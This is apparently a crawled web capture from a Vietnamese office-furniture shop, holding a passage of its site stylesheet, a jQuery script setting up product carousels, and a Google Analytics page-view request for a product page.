border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #006dcc;
color: white;
font-weight: bold;
padding: 7px 10px;
border-radius: 4px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #006dcc;
}
.checkout-button-top .tieptucmuahang:hover, .vm-button-correct:hover{
background: #04c;
}
.rsform{
width: 90%;
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
#ja-menungang .level0 > li.active
{
	background: #2795f0;
}
#ja-cottrai #Mod326 .workshome-content
{
	padding: 0px;
}
#ja-noidunggiua #Mod326 .menu > li > a
{
	border: 0px;
	background:#055699;
	padding:7px 10px 8px 10px;
	color: #fff;
	font-size: 110%;
	text-transform: uppercase;
}
#ja-noidunggiua #Mod326 .menu > li > ul
{
	position: inherit;
	margin-left: 0px;
	display: block;
	margin-top: 2px;
	box-shadow: none;
}
#ja-noidunggiua #Mod326 .menu li:last-child a
{
	border-bottom: 1px solid #ddd;
}
div#ja-chantrang
{
	background: #055699;
}
#ja-cotgiua .workshome-title h3 span, #ja-cotgiua .workshome-title h1 span
{
	background:#055699;
	padding:7px 10px 8px 10px;
}
#Mod337 .width20
{
	margin-bottom: 10px;
	text-align: center;
	height: 290px!important;
	width: 100%!important;
}
#Mod337 img.featuredProductImage
{
	width: 100%;
}
.tensphome
{
	font-weight: bold;
	font-size: 15px;
	text-transform: uppercase;
}
div#ja-header
{
	position: relative;
}
#Mod331 .browse-view .product, #Mod301 .browse-view .product
{
	width: 99%;
}
.vendor-store-desc, .category-view, .featured-view, .latest-view, .topten-view, .recent-view, .related-products-view, .browse-view, .order-view
{
	margin-bottom: 5px!important;
}

/* Search Box */

#Mod342 #sp-vmsearch-342 form {
    border: 2px solid red;
}
#Mod342 .sp-vmsearch-categorybox.sp-vmsearch-categorybox {
    height: 36px;
    border: none;
    border-radius: 0px;
    line-height: 37px;
    border-left: 1px solid #ccc;
}
#Mod342 .sp-vmsearch-categorybox.sp-vmsearch-categorybox {
    float: right;
    margin-right: 10px;
}
#Mod342 .search-input-wrapper {
    width: 65%;
    margin-top: -4px;
}
#Mod342 {
    width: 48%;
    position: absolute;
    top: 45%;
    left: 21%;
}
#Mod342 .search-input-wrapper input {
    min-height: 35px;
    border: none;
    border-radius: 0px;
}
#Mod342 .search-button-wrapper
{
	display: none;
}
#vmQuickCartModule #jlcart a.cart_dropdown
{
	color: #fff!important;
}
#vmQuickCartModule #jlcart {
    background: red;
    padding: 5px;
    border-radius: 5px;
	position: absolute;
	right: 9%;
	bottom: 10%;
}
@font-face {
    font-family: 'myFont';
    src: url('../../../fonts/myfont.ttf');
}
@font-face {
    font-family: 'myFont1';
    src: url('../../../fonts/VNTOP.ttf');
}
ul.typeahead.dropdown-menu
{
	display: none;
}
.workshome-content:hover .owl-buttons
{
	visibility: visible;
}
.owl-buttons {
    visibility: hidden;
}
.owl-prev {
    background: #ffffff url(../../../images/staff-arrows.png)no-repeat!important;
    font-size: 0px!important;
    padding: 17px!important;
    border-radius: 0px!important;
    background-position: -6px -61px!important;
    border: 1px solid #ccc;
    position: absolute;
    top: 38%;
    left: 0px;
}
.owl-next {
    background: #ffffff url(../../../images/staff-arrows.png)no-repeat!important;
    font-size: 0px!important;
    padding: 17px!important;
    border-radius: 0px!important;
    background-position: -6px -11px!important;
    border: 1px solid #ccc;
    position: absolute;
    top: 38%;
    right: 0px;
}
.header2
{
	display: inline-block;
	width: 100%;
}
div#Mod344 {
    position: absolute;
    top: 6%;
    right: 9%;
    overflow: hidden;
    width: 10%;
}
div#Mod343 {
    position: absolute;
    bottom: 3%;
    left: 27%;
}
@media screen and (max-device-width: 800px)
{
	#Mod342
	{
		width: 55%;
	}
	#ja-header .main
	{
		width: 100%;
	}
	div#Mod344
	{
		right: 0;
		width: 15%;	
	}
	#vmQuickCartModule #jlcart
	{
		right: 1%;
	}
	#Mod342 .search-input-wrapper
	{
		width: 55%;
	}
	div#Mod343
	{
		left: 23%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://noithatfamimiennam.com/codejava.js
body_size: 304
content:
jQuery(document).ready(function(){

jQuery("#Mod331 .browse-view, #Mod301 .browse-view").owlCarousel({
    items : 4,
	itemsDesktop : [1199,4],
    itemsDesktopSmall : [951,3],
    navigation : true,
	scrollPerPage : true,
	slideSpeed: 800,
	lazyEffect:true,
	lazyLoad : true,
	autoPlay: 3000,
	mouseDrag: true,
	pagination : false,
 });

jQuery("#Mod337 .browse-view").jCarouselLite({
    visilble : 5,
	scroll : 1,
	speed: 800,
	auto: 2000,
	vertical: true
  });

});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2118414193&t=pageview&_s=1&dl=http%3A%2F%2Fnoithatfamimiennam.com%2Fcomponent%2Fvirtuemart%2Fsan-pham-ban-chay%2Fban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html%3FItemid%3D0&ul=en-us%40posix&dt=B%C3%A0n%20l%C3%A0m%20vi%E1%BB%87c%20gi%C3%A1m%20%C4%91%E1%BB%91c%20fami%20lufa%20k2120v&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=502982233&gjid=1663316224&cid=228396693.1769131671&tid=UA-85813205-1&_gid=1259659294.1769131671&_r=1&_slc=1&z=566742334
body_size: -452
content:
2,cG-9SXDPC5D0H